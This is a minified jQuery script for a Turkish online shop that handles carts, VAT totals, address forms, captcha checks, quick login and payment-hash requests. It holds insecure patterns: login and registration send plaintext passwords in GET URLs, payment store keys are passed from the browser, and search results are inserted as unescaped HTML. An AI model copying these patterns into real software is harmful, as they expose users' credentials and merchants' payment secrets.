{KDV=$(this).find('.kdv').text().replace(/\%/i,'');KDVDahil=($(this).find('.adet').val()*$(this).find('.fiyat').val().replace(/,/i,''));KDVHaric=(KDVDahil /(1+(KDV / 100)));ToplamKDVDahil+=KDVDahil;ToplamKDVHaric+=KDVHaric;$(this).find('.toplam').text(moneyFormat(KDVDahil));});$('#kdvdahil').html(moneyFormat(ToplamKDVDahil));$('#kdvharic').html(moneyFormat(ToplamKDVHaric));$('#toplamkdv').html(moneyFormat((ToplamKDVDahil-ToplamKDVHaric)));$('#toplamytl').html(moneyFormat(ToplamKDVDahil));$('#dolar').html(moneyFormat((ToplamKDVDahil / dolar)));$('#euro').html(moneyFormat((ToplamKDVDahil / euro)));}
function setSCity(city)
{var url='include/ajaxLib.php?act=setCitySession&city='+city;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setSCountry(cnt)
{var url='include/ajaxLib.php?act=setCountrySession&cnt='+cnt;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'GET',success:function(data)
{window.location.reload();}});}
function setFilterSession()
{var seoURLAdd='';var queryFilter='';$('input.filterCheck').each(function()
{if($(this).is(':checked'))
{queryFilter+='queryFilter[]='+$(this).attr('filterKey')+'::'+$(this).attr('filterValue')+'&';if(seoURLAdd)
seoURLAdd+='-';seoURLAdd+=$(this).attr('filterKey')+'_'+$(this).attr('filterValue');}});if($('#fiyat_slider3').length)
queryFilter+='queryFilter[]='+$('#fiyat_slider3').attr('filterKey')+'::'+$('#fiyat_slider3').val().replace(';',' - ')+'&';var url='include/ajaxLib.php?act=setFilterSession';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:queryFilter,success:function(data)
{data=decodeEntities(data);window.location.href=data;return;var url=window.location.href;url=url.replace(/page=[0-9]*/i,'page=1&');url=url.replace(/-p.[0-9]*\-/i,'_filter__'+seoURLAdd+'-p1-');}});}
function decodeEntities(html){var txt=document.createElement("textarea");txt.innerHTML=html;return txt.value;}
var mouseX,mouseY;$(document).mousemove(function(e){mouseX=e.pageX;mouseY=e.pageY;}).mouseover();function bindCCFunctions()
{$('input.cardno').bind('keydown',function(event){if(event.keyCode==32){return false;}});$('.card-number').change(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('.card-number').keyup(function(){if($(this).hasClass('est-card-number'))return;if($(this).val().length==4)
{$(this).next().focus();}});$('span.button').parents('form:first').submit(function(){if(!stopSubmit)$(this).find('span.button').html(lang_lutfenBekleyin);});}
function sleep(milliseconds){var start=new Date().getTime();for(var i=0;i<1e7;i++){if((new Date().getTime()-start)>milliseconds){break;}}}
function saveSiparisForm(formID,op)
{if(!formID)return;var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$.ajax({type:'GET',url:'page.php?act=onay&tp='+op+'&viewPopup=1&r='+Math.random(),success:function(response){$('.fancybox-inner textarea').html($(response).find('textarea').html());}});}});}
$(document).ready(function(){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))
isMobile=true;if($('body').width()<1000)
$('.basket-wrap').addClass('basket-tek');$('.basket-wrap').show();alerter=new Alerter();$('.karlastirma-liste-checkbox').click(function(){if($(this).is(':checked'))
karsilastirmaEkle($(this).attr('id').replace('k_',''));else
karsilastirmaKaldir($(this).attr('id').replace('k_',''));});$('#gf_ceptel_alanKodu,#gf_istel_alanKodu,#gf_evtel_alanKodu').keyup(function(e)
{if($(this).val().length==4)
$('#'+$(this).attr('id').replace('alanKodu','tel')).focus();});$('input[name=uye-tipi]').click(function(){$('.bireysel,.kurumsal').hide();var className=$(this).attr('id');$('.'+className).show();});$('input[name=uye-tipi]:first').click();$('#urunsirala input').click(function(){$('#urunsirala').submit();});url='page.php?act=onay&tp=onsatis&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnOB').fancybox({'beforeLoad':function(){var formID=$('a.viewStnOB').parent().attr('formID');saveSiparisForm(formID,'onsatis');;},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});url='page.php?act=onay&tp=satinalma&viewPopup=1&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('a.viewStnSAK').fancybox({'beforeLoad':function(){var formID=$('a.viewStnSAK').parent().attr('formID');saveSiparisForm(formID,'satinalma');},'scrolling':'no','padding':10,'centerOnScroll':true,'href':url,'type':'ajax'});$('#shopphp-payment-title-step1').click(function()
{$('#shopphp-payment-body-step2,#shopphp-payment-body-step3').hide('fast');if($('#shopphp-payment-body-step1').find('input').length)
{$('#shopphp-payment-body-step1').show('fast');}
else
{$('#shopphp-payment-body-step1').show('fast').html(ajaxLoaderDiv());url='include/ajaxLib.php?act=viewForm';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#shopphp-payment-body-step1').html(data);});}});$('#shopphp-payment-title-step2').click(function()
{if($('#shopphp-payment-body-step1').find('.sf-button').length)
{$('#shopphp-payment-body-step1').find('.sf-button').click();}
else
{url='include/ajaxLib.php?act=siparisOdemeSecim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('#shopphp-payment-body-step2').show('fast').html(ajaxLoaderDiv());$.get(url,function(data){$('#shopphp-payment-body-step2').show('fast').html(data);if($(data).find('input').length)$('#shopphp-payment-body-step1,#shopphp-payment-body-step3').hide('fast');});}});$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik1detay]').change(function()
{$('select[name=ozellik2detay] option').attr('disabled','disabled');$('select[name=ozellik2detay] option:first').removeAttr('disabled');$('select[name=ozellik2detay] option').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+$('select[name=ozellik1detay]').attr('urunID')+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var opt=this;$.get(url,function(data){if(trim(data)!='-1')$(opt).removeAttr('disabled');});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent($('select[name=ozellik1detay]').attr('urunID'))+'&var1='+encodeURIComponent($('select[name=ozellik1detay]').val())+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});});});$('select.urunSecim').change(function()
{var fark=0;$('select.urunSecim option:selected').each(function()
{if($(this).attr('fark'))
fark+=parseFloat($(this).attr('fark'));});updateVarResim($(this).attr('urunID'),$(this).attr('varID'),$(this).val());updateShopPHPUrunFiyat(fark);});$('.filterComboSelect').change(function(){var id=$(this).attr('formid');$('#'+id).submit();});$('input[type="submit"]').click(function(){$(this).removeAttr('disabled');});$('div.button').click(function(){$(this).find('input').removeAttr('disabled').click();});;$('.dec,.azalt').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());if(simdiAdet>1)simdiAdet--;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('.inc,.arttir').click(function(){var simdiAdet=parseFloat($('.urunSepeteEkleAdet').val());simdiAdet++;$('.urunSepeteEkleAdet').val(simdiAdet);return false;});$('#fatura').click(function(){if($(this).is(':checked'))$('.fatura').show();else $('.fatura').hide();});$('input[type="password"]').val('');$('.tooltip').tooltipster({animation:'slide',speed:100});$('.iconListe').parent().css({position:'relative'});$('#filterContainer input.filterCheck').change(function(){setFilterSession();});$('#gf_kargoFirmaID,#gf_city,#gf_semt').change(function()
{if($('#gf_kargoFirmaID').val()!='')
{var url='include/ajaxLib.php?act=kargoTutar&kargoFirmaID='+$('#gf_kargoFirmaID').val()+'&data_country='+encodeURIComponent($('#gf_country').val())+'&data_city='+encodeURIComponent($('#gf_city').val())+'&data_semt='+encodeURIComponent($('#gf_semt').val())+'&r='+Math.random();if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_info_kargoFirmaID').removeClass('sf-icon').html(data);}});}
else
$('#gf_info_kargoFirmaID').html('');});$('.multiSepetCheckbox').each(function(){msc++;$(this).attr('id','adet_'+msc);});$('.multiSepetCheckbox').click(function(){$('#caprazToplamAdet').text($('.multiSepetCheckbox:checked').length);var toplam=0;$('.multiSepetCheckbox:checked').each(function(){toplam+=parseFloat($(this).attr('kazanc'));});$('#caprazToplamKazanc').text(moneyFormat(toplam));});$('li[disabled=disabled]').addClass('disabled');$("table.teklif input").keyup(teklifFiyatGuncelle);$('#arttir,#azalt').click(function(){var obj=this;$('table.teklif .fiyat').each(function()
{if($(obj).prop('id')=='arttir')
$(this).val(moneyFormat($(this).val()*(1+$('#oran').val()/ 100)));else
$(this).val(moneyFormat($(this).val()*(1-$('#oran').val()/ 100)));});teklifFiyatGuncelle();});$('.MenuContainer').show();$('.HarfListe .Harf:last').css({'borderRight':'none'});$('.SubMenuItem a').each(function(){$(this).css({'marginLeft':($(this).prop('level')*10)+'px'});if($(this).prop('level')==1)$(this).css({'padding':'0','background':'none'});});$('.FilitreKategori').css({'width':(($('.FilitreKategoriListe').width()/ 3)-40)+'px'});$('.spSlides').each(function(){var totalSlides=$(this).find('.spSlide').size();changeSPSlide(this,0,totalSlides);});url33='include/ajaxLib.php?act=arama';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
url33='include/ajaxLib.php?act=newSearch';if(typeof baseHref!=='undefined'){url33=baseHref+url33;}
var ajaxSearchPostTimeOut;$.ajaxSearchPost=function(value){$('.search .search-content').slideUp();$('.search .search-loading').show();clearTimeout(ajaxSearchPostTimeOut);ajaxSearchPostTimeOut=setTimeout(function(){var outSearch='';$.post(url33,{'q':value},function(c){$('.search .search-loading').hide();var urunler=c.urunler;if(c.urunler.length>0){$.each(c.urunler,function(index,el){outSearch+='<li><a href="'+el.link+'">';outSearch+='<img src="'+el.resim+'">';outSearch+='<p class="name">'+el.name+'</p>';outSearch+='<p class="cat">'+el.category+'</p>';outSearch+='</a></li>';});}else{outSearch+='<li><div class="ajaxSearchNotFound">Ürün Bulunamadı.</div></li>';}
$('.search .search-content').html(outSearch).slideDown();},"json");},500);}
$('.search').on('input','#detailSearchKey',function(){var valueSearch=$(this).val();if(valueSearch.length>1){$('.new_search').slideDown();$.ajaxSearchPost(valueSearch);}else{$('.new_search').slideUp();}});$('#detailSearchKey').blur(function(){setTimeout(function(){$('.new_search').slideUp();},5000);});$('.search').on('click','.ajaxSearchTumSonuclar',function(){$('.search form').trigger('submit');});if(!isMobile)
{$('.lightbox:first').each(function(){$(this).find('img:first').attr('data-zoom-image',$(this).attr('href'));});$('.lightbox:first img').elevateZoom({gallery:'urunResimListContainer',easing:true});$(".lightbox:first img").bind("click",function(e){var ez=$('.lightbox:first img').data('elevateZoom');$.fancybox(ez.getGalleryList());return false;});if($('.lightbox img').length==0)
$('.lightbox').fancybox({openEffect:'elastic',closeEffect:'elastic',helpers:{title:{type:'inside'}}});}
else
{$('#urunResimListContainer a').click(function(){$('.lightbox:first img').attr('src',$(this).attr('data-zoom-image'));})
$('.lightbox').removeAttr('href');}
$('#imgSepetGoster').click(function(){if($('body').width()<700){url='page.php?act=sepet';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;return true;}
if(!$('#sepetGoster').is(':visible'))
{$('#sepetGoster').slideDown(200);$("#sepetGoster").css({'top':(mouseY+40)+'px','left':(mouseX-parseInt($('#sepetGoster').width()))+'px'});}
else
{$('#sepetGoster').slideUp(200);}
return false;});$('.imgCaptchaRefresh').click(function(){$(this).parent().find('.imgCaptcha').attr({'src':'include/create_captcha.php?u=1&'+Math.random()})});$('#gf_country,#gf_country2').change(function(){formCountryChange(this)});$('#gf_city,#gf_city2').change(function(){formCityChange(this)});$('#gf_semt').change(function(){if(!$('#gf_semt2').html())return;var errorID=$(this).prop('id').replace(/gf_/i,'error_');$('#'+errorID).text('');$('.generatedForm .button').show();if($(this).find('option:selected').attr('kargo')==0)
{$('#'+errorID).text(' '+lang_ilceGonderimYok);$('.generatedForm .button').hide();}
if($(this).find('option:selected').attr('fiyatfarki')!=0&&$(this).find('option:selected').attr('fiyatfarki'))
{var str=lang_ilceKargoFark;str=str.replace(/%fark%/i,$(this).find('option:selected').attr('fiyatfarki'));$('#'+errorID).text(' '+str);}});if($('#gf_city').html())formCityChange($('#gf_city'));if($('#gf_country').html())formCountryChange($('#gf_country'));$('.fillAddress').change(function()
{var preFix=$(this).attr('addressPrefix');var pars='act=addressList&adresID='+encodeURIComponent($(this).val());url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var dataArray=data.split('||');$('#gf_address'+preFix).val(dataArray[0]);$('#gf_city'+preFix).val(dataArray[1]);var pars='act=town&cityID='+dataArray[1];url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{$('#gf_semt'+preFix).html(data);$('#gf_semt'+preFix).val(dataArray[2]);}});}});});$('.sepeteEkleAdet').click(function(){$(this).val('');});$('.sepeteEkleAdet').keyup(function(e)
{var key=e.charCode||e.keyCode||0;var total=($(this).val());urunSepeteEkleAdet=total;return;var OK=(key==8||key==9||key==46||(key>=37&&key<=40)||(key>=48&&key<=57)||(key>=96&&key<=105));if(is_int(total)){OK=true;urunSepeteEkleAdet=total;return true;}
if(OK){if(parseInt(total)>$(this).prop('max'))
{$(this).val($(this).prop('max'));alert(lang_urunStoguAsanDeger);urunSepeteEkleAdet=$(this).val();return false;}
urunSepeteEkleAdet=total;return true;}
else return false;});bindCCFunctions();$('.urunSecimTable select').change(updateSecimURL);updateSecimURL();if(pushAlert.length>0)alert(pushAlert);$('a[href="#"]').click(function(){return false;});$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});$(".fancybox").fancybox({afterLoad:function(){this.wrap.find('.fancybox-inner').css({'overflow-y':'auto','overflow-x':'hidden'});}});});function updateSecimAppendURL(urunID)
{urunSepeteEkleAdet=$('.urunSepeteEkleAdet_'+urunID).val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.urunSepeteEkleAdet').val();if(!urunSepeteEkleAdet)
urunSepeteEkleAdet=$('.sepeteEkleAdet').val();if(!urunSepeteEkleAdet)urunSepeteEkleAdet=1;secimURLAppend='';if($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
secimURLAppend+='&ozellik1detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').attr('value'));if($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').length)
secimURLAppend+='&ozellik2detay='+encodeURIComponent($('.urunSecim.urunSecim_'+urunID+'_ozellik2detay li.selected').attr('value'));}
function updateSecimURL()
{if($('.urunSepeteEkleAdet').length>0)urunSepeteEkleAdet=parseFloat($('.urunSepeteEkleAdet').val());secimURL='';if($('#urunSecim_ozellik1detay').val())secimURL='&ozellik1detay='+encodeURIComponent($('#urunSecim_ozellik1detay').val());if($('#urunSecim_ozellik2detay').val())secimURL+='&ozellik2detay='+encodeURIComponent($('#urunSecim_ozellik2detay').val());if($('#urunSecim_ozellik3detay').val())secimURL+='&ozellik3detay='+encodeURIComponent($('#urunSecim_ozellik3detay').val());if($('#urunSecim_ozellik4detay').val())secimURL+='&ozellik4detay='+encodeURIComponent($('#urunSecim_ozellik4detay').val());if($('#urunSecim_ozellik5detay').val())secimURL+='&ozellik5detay='+encodeURIComponent($('#urunSecim_ozellik5detay').val());if($('#freeID').val())secimURL+='&freeID='+encodeURIComponent($('#freeID').val());if($('#combineID').val())secimURL+='&combineID='+encodeURIComponent($('#combineID').val());secimURL+=secimURLAppend;}
function formCountryChange(obj)
{if(!$(obj).val())return;var cityID=$(obj).attr('id').replace(/country/i,'city');$('#'+cityID).html('<option>'+lang_yukleniyor+'</option>');var semtID=$(obj).attr('id').replace(/country/i,'semt');if($(obj).val()!='1')$('#'+semtID).html('').parent().hide();else
{$('#'+semtID).parent().show();$('#'+semtID).html('');}
var pars='act=city&cID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+cityID).attr('secili');$('#'+cityID).html(data);$('#'+cityID+" option[value='"+selected+"']").attr('selected','selected');if(isMobile)
$('#'+cityID).selectmenu('refresh',true);}});return true;}
function formCityChange(obj)
{if(!$(obj).val())return;var semtID=$(obj).attr('id').replace(/city/i,'semt');$('#'+semtID).html('<option>'+lang_yukleniyor+'</option>');var pars='act=town&cityID='+$(obj).val();url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{var selected=$('#'+semtID).attr('secili');$('#'+semtID).html(data);$('#'+semtID+" option[value='"+selected+"']").attr('selected','selected');}});return true;}
function trim(stringToTrim){return stringToTrim.replace(/^\s+|\s+$/g,"");}
function checkSimpleCaptcha(formID)
{var pars='txtCaptcha='+$('.'+formID+'_txtCaptcha').val();url='include/ajaxLib.php?act=simplecaptcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){swal('','Güvenlik kodu hatalı.','warning');}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
function checkCaptcha(formID)
{if(!$('#g-recaptcha-response').val()){swal('','Güvenlik kodu hatalı.','warning');return false;}
var pars='g-recaptcha-response='+$('#g-recaptcha-response').val();url='include/ajaxLib.php?act=captcha';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,type:'POST',data:pars,success:function(data)
{data=trim(data);if(data=='false'||!data){alert('Güvenlik kodu hatalı.');grecaptcha.reset();}
else{$('.formdeger').val(data);$('#'+formID).submit();}}});}
var ArkadasimaGonderWidth=450;var ArkadasimaGonderHeight=440;function arkadasimaGonderPopup(urunID){url='popup.php?act=arkadasimaGonder&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.open(url,'_blank','width='+ArkadasimaGonderWidth+',height='+ArkadasimaGonderHeight);return false;}
function formatItem(row){url='include/resize.php?path=images/urunler/'+row[0]+'&width=20&height=20';if(typeof baseHref!=='undefined'){url=baseHref+url;}
return'<a href="'+row[2]+'"><img src="'+url+'"> '+row[1]+'</a>';}
function formatResult(row){return row[1];}
function getHash(clientId,oid,amount,okUrl,failUrl,islemtipi,taksit,rnd,storekey){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHash&clientId='+clientId+'&oid='+oid+'&amount='+amount+'&okUrl='+okUrl+'&failUrl='+failUrl+'&islemtipi='+islemtipi+'&taksit='+taksitstr+'&rnd='+rnd+'&storekey='+storekey;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
function getHashGaranti(strTerminalID,strOrderID,strAmount,strSuccessURL,strErrorURL,strType,taksit,strStoreKey,SecurityData){var hash='';var taksitstr='';if(taksit>1)taksitstr=taksit;var pars='act=getHashGaranti&strTerminalID='+strTerminalID+'&strOrderID='+strOrderID+'&strAmount='+strAmount+'&strSuccessURL='+strSuccessURL+'&strErrorURL='+strErrorURL+'&strType='+strType+'&taksit='+taksitstr+'&strStoreKey='+strStoreKey+'&SecurityData='+SecurityData;url='include/ajaxLib.php?'+pars;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);$('#hash').val(data);}});return hash;}
var topCatID=0;var topMarkaID=0;var urunCatInsert='';var urunMarkaInsert='';var userNameError='';var emailNameError='';function checkRegisterStatus(){$('#sp_registerForm span.button').html(lang_lutfenBekleyin);return true;}
function checkAvail(value,type){url='include/ajaxLib.php?act=checkAvail&str='+encodeURIComponent(value)+'&type='+encodeURIComponent(type);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{data=trim(data);if(data!='OK'){if(type=='username')
{userNameError='true';$('#sp_registerForm .gf_username').focus();alert(data);}
if(type=='email'&&userNameError=='false')
{emailNameError='true';$('#sp_registerForm .gf_email').focus();alert(data);}}
else{if(type=='username'){userNameError='false';}
if(type=='email'){emailNameError='false';}}
if(userNameError=='false'&&emailNameError=='false')
$('#sp_registerForm .generatedForm').submit();}});}
function updateSubCats(sID){document.getElementById('opt2').options.length=1;document.getElementById('opt2').options[0].text=lang_lutfenBekleyin;var url='include/ajaxLib.php?act=topSubCategory&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(data!=''&&data.length>5&&!(lastFocusedId=='gf_'+type)){upOptions('opt2',data);}}});updateSubMarka(sID);}
function sistemTeklifeEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=document.getElementById('urunSelected_'+catID).options[document.getElementById('urunSelected_'+catID).selectedIndex].value;var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=teklifEkle&urunID='+secilenUrunArray[i]+'&adet='+secilenAdetArray[i];if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){window.location=siteDizini+'page.php?act=tekliflerim';});}}
url='page.php?act=tekliflerim';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location=url;}}
function quickLogin(name,password)
{var url='include/ajaxLib.php?act=quickCheckUser&username='+encodeURIComponent(name)+'&password='+encodeURIComponent(password);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$.get('page.php?act=quickRegister&viewPopup=1&isAjax=1&quickLogin='+data,function(data){location.reload(true);});else alert(lang_hataliKullaniciVeyaSifre);});return false;}
function quickRegister(name,lastname,email,password,gsm,sex,rule)
{if(!name||!lastname||!email||!password||!gsm||!sex)
{alert('Lütfen tüm bilgileri doldurun.');return false;}
if(!rule)
{alert('Lütfen kurallar bölümünü onaylayın.');return false;}
var url='include/ajaxLib.php?act=quickRegister&name='+encodeURIComponent(name)+'&lastname='+encodeURIComponent(lastname)+'&email='+encodeURIComponent(email)+'&pass='+encodeURIComponent(password)+'&gsm='+encodeURIComponent(gsm)+'&sex='+encodeURIComponent(sex);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data=='ue')alert(lang_epostaDahaOnceAlinmis);else
{quickLogin(email,password);}});return false;}
function quickContact(name,nameValidate,email,emailValidate,tel,telValidate,msg,msgValidate)
{var stop=false;if(nameValidate&&!name)
stop=true;else if(emailValidate&&!email)
stop=true;else if(telValidate&&!tel)
stop=true;else if(msgValidate&&!msg)
stop=true;if(stop)
alert(lang_eksiksizDoldurun);else if(emailValidate&&!Validate_Email_Address(email))
alert(lang_hataliEposta);else
{url='include/ajaxLib.php?act=quickContact&urunID=0&namelastname='+encodeURIComponent(name)+'&ceptel='+encodeURIComponent($("#tel").val())+'&email='+encodeURIComponent($("#xemail").val());if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_iletisimOK);}});}
return false;}
function teklifSepetEkle()
{$('.teklifInfoTable').html('<center><img src="images/ajax.gif"></center>');$('.teklifUrunID').each(function(){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent($(this).text())+'&adet='+$(this).parent().find('.adet').val();$.get(url,function(data){});});setTimeout(function(){window.location=siteDizini+'page.php?act=sepet'},3000);}
function sistemSepeteEkle(){var stop=false;var secilenUrunArray=new Array();var secilenAdetArray=new Array();for(var i=1;i<=toplamkategori;i++){catID=catNum[i];var urunID=$('#urunSelected_'+catID).val();var stok=urunStok[urunID];if(stok<=0){alert(lang_stoktaOlmayanUrunuEkleyemezsiniz);stop=true;}
if(urunID>0)
{secilenUrunArray[secilenUrunArray.length]=urunID;secilenAdetArray[secilenAdetArray.length]=$('#adet_'+catID).val();}}
if(secilenUrunArray.length>0&&stop==false){document.getElementById('SistemSepeteEkleDiv').innerHTML='<table><tr><td><img src="images/ajax.gif"></td><td stlye="padding-left:10px;">'+lang_lutfenBekleyin+'</td></tr></table>';for(var i=0;i<secilenUrunArray.length;i++){var url='include/ajaxLib.php?act=sepetEkle&urunID='+encodeURIComponent(secilenUrunArray[i])+'&adet='+encodeURIComponent(secilenAdetArray[i]);if(typeof baseHref!=='undefined'){url=baseHref+url;}
if(i<(secilenUrunArray.length-1)){$.get(url,function(data){});}
else{$.get(url,function(data){setTimeout(function(){window.location.href=siteDizini+'page.php?act=sepet';},2000);});}}}}
function updateSubMarka(sID){document.getElementById('opt3').options.length=1;document.getElementById('opt3').options[0].text=lang_lutfenBekleyin;var pars='act=topSubMarka&catID='+sID;url='include/ajaxLib.php?act=topSubMarka&catID='+sID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{upOptions('opt3',data);}});topCatID=(document.getElementById('opt2').selectedIndex>=0?document.getElementById('opt2').options[document.getElementById('opt2').selectedIndex].value:document.getElementById('opt1').options[document.getElementById('opt1').selectedIndex].value);}
function upOptions(id,result){document.getElementById(id).options.length=0;var optsArray=result.split('||');for(var i=0;i<optsArray.length;i++){var optDataArray=optsArray[i].split('$$');optDataArray[1]=optDataArray[1].replace('&#39;','\'');document.getElementById(id).options[document.getElementById(id).options.length]=new Option(optDataArray[1],optDataArray[0]);}}
